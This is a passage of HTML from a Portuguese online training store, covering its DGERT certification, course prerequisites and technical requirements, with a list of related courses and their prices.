<div class="fusion-panel panel-default panel-6926e19bf6f151566 fusion-toggle-no-divider fusion-toggle-boxed-mode"><div class="panel-heading"><h4 class="panel-title toggle" id="toggle_6926e19bf6f151566"><a aria-expanded="false" aria-controls="6926e19bf6f151566" role="button" data-toggle="collapse" data-parent="#accordion-58922-2" data-target="#6926e19bf6f151566" href="#6926e19bf6f151566"><span class="fusion-toggle-icon-wrapper" aria-hidden="true"><i class="fa-fusion-box active-icon awb-icon-minus" aria-hidden="true"></i><i class="fa-fusion-box inactive-icon awb-icon-plus" aria-hidden="true"></i></span><span class="fusion-toggle-heading">Certificação</span></a></h4></div><div id="6926e19bf6f151566" class="panel-collapse collapse " aria-labelledby="toggle_6926e19bf6f151566"><div class="panel-body toggle-content fusion-clearfix">

A <strong>FormaçãOnline®</strong> é uma entidade formadora certificada, visto que, nos foram <a href="https://formacaonline.com/certificacao-seguranca/"><u>reconhecidos pela DGERT</u></a>  os recursos e capacidades técnicas e organizativas necessárias para desenvolver os processos associados à execução de formação nas áreas em que desenvolvemos a nossa oferta formativa. Tendo, desta forma, sido validada a nossa atuação especializada, as competências técnicas dos formadores e a adequação dos nossos objetivos e conteúdos de formação.

A conclusão da formação com aproveitamento implica a obtenção de um certificado de formação profissional, com o reconhecimento da <strong>FormaçãOnline</strong>.

</div></div></div>

<div class="fusion-panel panel-default panel-bdc59716407ec844a fusion-toggle-no-divider fusion-toggle-boxed-mode"><div class="panel-heading"><h4 class="panel-title toggle" id="toggle_bdc59716407ec844a"><a aria-expanded="false" aria-controls="bdc59716407ec844a" role="button" data-toggle="collapse" data-parent="#accordion-58922-2" data-target="#bdc59716407ec844a" href="#bdc59716407ec844a"><span class="fusion-toggle-icon-wrapper" aria-hidden="true"><i class="fa-fusion-box active-icon awb-icon-minus" aria-hidden="true"></i><i class="fa-fusion-box inactive-icon awb-icon-plus" aria-hidden="true"></i></span><span class="fusion-toggle-heading">Pré-Requisitos</span></a></h4></div><div id="bdc59716407ec844a" class="panel-collapse collapse " aria-labelledby="toggle_bdc59716407ec844a"><div class="panel-body toggle-content fusion-clearfix">

Esta formação não exige qualquer conhecimento prévio do tema.

</div></div></div>

<div class="fusion-panel panel-default panel-31095cf0940658ca2 fusion-toggle-no-divider fusion-toggle-boxed-mode"><div class="panel-heading"><h4 class="panel-title toggle" id="toggle_31095cf0940658ca2"><a aria-expanded="false" aria-controls="31095cf0940658ca2" role="button" data-toggle="collapse" data-parent="#accordion-58922-2" data-target="#31095cf0940658ca2" href="#31095cf0940658ca2"><span class="fusion-toggle-icon-wrapper" aria-hidden="true"><i class="fa-fusion-box active-icon awb-icon-minus" aria-hidden="true"></i><i class="fa-fusion-box inactive-icon awb-icon-plus" aria-hidden="true"></i></span><span class="fusion-toggle-heading">Recursos Tecnológicos</span></a></h4></div><div id="31095cf0940658ca2" class="panel-collapse collapse " aria-labelledby="toggle_31095cf0940658ca2"><div class="panel-body toggle-content fusion-clearfix">

Para frequentar esta formação é necessário ter acesso a um computador, com ligação estável à Internet e um browser (programa para navegar na web), como o Chrome, Firefox, Safari, Microsoft Edge ou Internet Explorer.
Não necessita de instalar programas no seu computador para poder aceder à formação.
Para aceder à plataforma basta ter o e-mail e a respetiva senha, criados aquando da realização da inscrição.

</div></div></div>

</div></div>

 </div></div></div></div></div></div></div>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Produtos Relacionados</h2>
				
		<ul class="products clearfix products-4">

			
					<li class="product type-product post-22422 status-publish first instock product_cat-contabilidade-financas product_cat-desenvolvimento-pessoal product_cat-formacao-continua has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://formacaonline.com/formacoes/fiscalidade-dos-recibos-verdes/" class="product-images" aria-label="Fiscalidade dos Recibos Verdes">

<div class="featured-image">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/Fiscalidade-dos-recibos-verdes-3-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/Fiscalidade-dos-recibos-verdes-3-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/Fiscalidade-dos-recibos-verdes-3.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="Fiscalidade-dos-recibos-verdes-3.jpg | FormaçãOnline" menu_order="Fiscalidade-dos-recibos-verdes-3.jpg" data-lazy-src="https://formacaonline.com/wp-content/uploads/Fiscalidade-dos-recibos-verdes-3.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/Fiscalidade-dos-recibos-verdes-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/Fiscalidade-dos-recibos-verdes-3-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/Fiscalidade-dos-recibos-verdes-3-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/Fiscalidade-dos-recibos-verdes-3.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="Fiscalidade-dos-recibos-verdes-3.jpg | FormaçãOnline" menu_order="Fiscalidade-dos-recibos-verdes-3.jpg" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://formacaonline.com/formacoes/fiscalidade-dos-recibos-verdes/">
		Fiscalidade dos Recibos Verdes	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69.90</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-none"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=22422"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22422" data-product_sku="course-392" aria-label="Adiciona ao carrinho: &ldquo;Fiscalidade dos Recibos Verdes&rdquo;" rel="nofollow">Adicionar</a>
<a href="https://formacaonline.com/formacoes/fiscalidade-dos-recibos-verdes/" class="show_details_button">
	Detalhes</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-22122 status-publish instock product_cat-formacao-continua product_cat-gestao-comercial product_cat-gestao-e-administracao product_cat-gestao-e-estrategia-empresarial has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://formacaonline.com/formacoes/crm-customer-relationship-management/" class="product-images" aria-label="CRM &#8211; Customer relationship management">

<div class="featured-image">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="formação em CRM - Customer relationship management" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/CRM-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/CRM-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/CRM-1.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="CRM - Customer relationship management | FormaçãOnline" menu_order="CRM - Customer relationship management" data-lazy-src="https://formacaonline.com/wp-content/uploads/CRM-1.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/CRM-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="formação em CRM - Customer relationship management" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/CRM-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/CRM-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/CRM-1.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="CRM - Customer relationship management | FormaçãOnline" menu_order="CRM - Customer relationship management" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://formacaonline.com/formacoes/crm-customer-relationship-management/">
		CRM &#8211; Customer relationship management	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>129.90</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-none"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=22122"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22122" data-product_sku="course-25" aria-label="Adiciona ao carrinho: &ldquo;CRM - Customer relationship management&rdquo;" rel="nofollow">Adicionar</a>
<a href="https://formacaonline.com/formacoes/crm-customer-relationship-management/" class="show_details_button">
	Detalhes</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-22162 status-publish instock product_cat-desenvolvimento-pessoal product_cat-formacao-continua product_cat-gerontologia-e-geriatria product_cat-psicologia product_cat-saude-bem-estar product_cat-turismo-hotelaria-restauracao has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://formacaonline.com/formacoes/tecnicas-de-animacao-para-a-terceira-idade/" class="product-images" aria-label="Técnicas de animação para a terceira idade">

<div class="featured-image">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Aprenda Técnicas de animação para a terceira idade" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="Técnicas de animação para a terceira idade | FormaçãOnline" menu_order="Técnicas de animação para a terceira idade" data-lazy-src="https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Aprenda Técnicas de animação para a terceira idade" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="Técnicas de animação para a terceira idade | FormaçãOnline" menu_order="Técnicas de animação para a terceira idade" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://formacaonline.com/formacoes/tecnicas-de-animacao-para-a-terceira-idade/">
		Técnicas de animação para a terceira idade	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.90</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-none"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=22162"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22162" data-product_sku="course-89" aria-label="Adiciona ao carrinho: &ldquo;Técnicas de animação para a terceira idade&rdquo;" rel="nofollow">Adicionar</a>
<a href="https://formacaonline.com/formacoes/tecnicas-de-animacao-para-a-terceira-idade/" class="show_details_button">
	Detalhes</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-22186 status-publish last instock product_cat-desenvolvimento-pessoal product_cat-formacao-continua product_cat-nutricao product_cat-saude-bem-estar has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://formacaonline.com/formacoes/obesidade-infantil/" class="product-images" aria-label="Obesidade Infantil">

<div class="featured-image">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="formação online em obesidade infantil" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/Obesidade-Infantil-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/Obesidade-Infantil-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/Obesidade-Infantil-1.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="obesidade infantil - formação nutrição | FormaçãOnline" menu_order="obesidade infantil - formação nutrição" data-lazy-src="https://formacaonline.com/wp-content/uploads/Obesidade-Infantil-1.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/Obesidade-Infantil-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="formação online em obesidade infantil" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/Obesidade-Infantil-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/Obesidade-Infantil-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/Obesidade-Infantil-1.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="obesidade infantil - formação nutrição | FormaçãOnline" menu_order="obesidade infantil - formação nutrição" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://formacaonline.com/formacoes/obesidade-infantil/">
		Obesidade Infantil	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.90</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-none"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=22186"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22186" data-product_sku="course-125" aria-label="Adiciona ao carrinho: &ldquo;Obesidade Infantil&rdquo;" rel="nofollow">Adicionar</a>
<a href="https://formacaonline.com/formacoes/obesidade-infantil/" class="show_details_button">
	Detalhes</a>


	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-courses-1" style="float: right;" data="">
											
					<div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">CATEGORIAS</h4></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Seleccione uma categoria</option>
	<option class="level-0" value="ambiente">Ambiente&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="beleza-e-moda">Beleza e Moda&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="coaching">Coaching&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="comunicacao">Comunicação&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="contabilidade-financas">Contabilidade e Finanças&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="desenvolvimento-pessoal">Desenvolvimento Pessoal&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="economia-verde-e-sustentabilidade">Economia Verde e Sustentabilidade&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="educacao">Educação&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="especializacao">Especializações Pós-Universitárias&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="formacao-continua" selected="selected">Formação Contínua&nbsp;&nbsp;(194)</option>
	<option class="level-0" value="formacao-express">Formação Express&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="formacoes-avancadas">Formações Avançadas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="gerontologia-e-geriatria">Gerontologia e Geriatria&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="gestao-comercial">Gestão Comercial&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="gestao-e-administracao">Gestão e Administração&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="gestao-e-estrategia-empresarial">Gestão e Estratégia Empresarial&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="linguas-estrangeiras">Línguas Estrangeiras&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="marketing-publicidade">Marketing e Publicidade&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="nutricao">Nutrição&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="psicologia">Psicologia&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="qualidade">Qualidade&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="recursos-humanos">Recursos Humanos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="saude-bem-estar">Saúde e Bem-estar&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="secretariado-e-trabalho-administrativo">Secretariado e Trabalho Administrativo&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="alimentar">Segurança Alimentar&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="seguranca-higiene-trabalho">Segurança e Higiene no Trabalho&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="turismo-hotelaria-restauracao">Turismo, Hotelaria e Restauração&nbsp;&nbsp;(11)</option>
</select>
</div><div id="woocommerce_products-5" class="widget woocommerce widget_products" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">AS NOSSAS SUGESTÕES</h4></div><ul class="product_list_widget"><li>
	
	<a href="https://formacaonline.com/formacoes/acolhimento-e-integracao-de-colaboradores/">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="formação online de acolhimento e integração de colaboradores" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/acolhimento-e-integracao-de-colaboradores-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/acolhimento-e-integracao-de-colaboradores-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/acolhimento-e-integracao-de-colaboradores-1.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="acolhimento-e-integracao-de-colaboradores-1.jpg | FormaçãOnline" menu_order="acolhimento-e-integracao-de-colaboradores-1.jpg" data-lazy-src="https://formacaonline.com/wp-content/uploads/acolhimento-e-integracao-de-colaboradores-1.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/acolhimento-e-integracao-de-colaboradores-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="formação online de acolhimento e integração de colaboradores" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/acolhimento-e-integracao-de-colaboradores-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/acolhimento-e-integracao-de-colaboradores-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/acolhimento-e-integracao-de-colaboradores-1.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="acolhimento-e-integracao-de-colaboradores-1.jpg | FormaçãOnline" menu_order="acolhimento-e-integracao-de-colaboradores-1.jpg" /></noscript>		<span class="product-title">Acolhimento e integração de colaboradores</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.90</bdi></span>
	</li>
<li>
	
	<a href="https://formacaonline.com/formacoes/poluicao-atmosferica/">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/poluição-atmosférica-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/poluição-atmosférica-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/poluição-atmosférica-1.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="poluição-atmosférica-1.jpg | FormaçãOnline" menu_order="poluição-atmosférica-1.jpg" data-lazy-src="https://formacaonline.com/wp-content/uploads/poluição-atmosférica-1.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/poluição-atmosférica-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/poluição-atmosférica-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/poluição-atmosférica-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/poluição-atmosférica-1.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="poluição-atmosférica-1.jpg | FormaçãOnline" menu_order="poluição-atmosférica-1.jpg" /></noscript>		<span class="product-title">Poluição Atmosférica</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>109.90</bdi></span>
	</li>
<li>
	
	<a href="https://formacaonline.com/formacoes/nutricao-funcional/">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/nutricao-funcional-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/nutricao-funcional-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/nutricao-funcional-1.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="nutricao-funcional-1.jpg | FormaçãOnline" menu_order="nutricao-funcional-1.jpg" data-lazy-src="https://formacaonline.com/wp-content/uploads/nutricao-funcional-1.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/nutricao-funcional-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/nutricao-funcional-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/nutricao-funcional-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/nutricao-funcional-1.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="nutricao-funcional-1.jpg | FormaçãOnline" menu_order="nutricao-funcional-1.jpg" /></noscript>		<span class="product-title">Nutrição Funcional</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>169.90</bdi></span>
	</li>
</ul></div>			</aside>

						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div  class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-27" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Serviços</h4>			<div class="textwidget"><ul style="margin-top: -7px;">
<li><a href="https://formacaonline.com/encontrar-formacao/">Formação Contínua</a></li>
<li><a href="https://formacaonline.com/pos-graduacoes-online/">Especializações Pós-Universitárias</a></li>
<li><a href="https://formacaonline.com/formacao-e-learning-intraempresas/">Formação para Empresas</a></li>
<li><a href="https://formacaonline.com/conteudos-gratuitos/">Conteúdos Gratuitos</a></li>
</ul>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-28" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Institucional</h4>			<div class="textwidget"><ul>
<li><a href="https://formacaonline.com/sobre-formacaonline/">Sobre a FormaçãOnline</a></li>
<li><a href="https://formacaonline.com/porque-formacaonline/">Porquê a FormaçãOnline?</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://formacaonline.com/certificacao-seguranca/">Certificação e Segurança</a></li>
<li><a href="https://formacaonline.com/blog/noticias/">Notícias</a></li>
</ul>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-29" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contactos</h4>			<div class="textwidget"><ul>
<li><a href="https://formacaonline.com/fale-connosco">Fale Connosco</a></li>
<li><a href="https://formacaonline.com/carreiras/">Carreiras</a></li>
<li><a href="https://formacaonline.com/perguntas-frequentes/">Perguntas Frequentes</a></li>
<li><a href="https://formacaonline.com/newsletter/">Newsletter</a></li>
</ul>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-22" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Formas de Pagamento</h4>			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-1984" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/MBLogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1984" src="/wp-content/uploads/2018/12/MBLogo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone size-full wp-image-46941" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="https://formacaonline.com/wp-content/uploads/MBWayLogoSquareSmall.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-46941" src="https://formacaonline.com/wp-content/uploads/MBWayLogoSquareSmall.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone size-full wp-image-46942" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="https://formacaonline.com/wp-content/uploads/PayshopLogoSquareSmall.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-46942" src="https://formacaonline.com/wp-content/uploads/PayshopLogoSquareSmall.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1986" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/VISALogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1986" src="/wp-content/uploads/2018/12/VISALogo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1983" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/MartercardLogotipo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1983" src="/wp-content/uploads/2018/12/MartercardLogotipo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1982" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/AmExLogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1982" src="/wp-content/uploads/2018/12/AmExLogo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1985" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/PayPalLogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1985" src="/wp-content/uploads/2018/12/PayPalLogo.jpg" alt="" width="35" height="35" /></noscript></p>
</div>
		<div style="clear:both;"></div></section><section id="text-20" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img decoding="async" class="wp-image-1981 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20131%2097'%3E%3C/svg%3E" alt="Certificação DGERT" width="131" height="97" data-lazy-src="/wp-content/uploads/2018/12/dgert.png" /><noscript><img decoding="async" class="wp-image-1981 aligncenter" src="/wp-content/uploads/2018/12/dgert.png" alt="Certificação DGERT" width="131" height="97" /></noscript></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
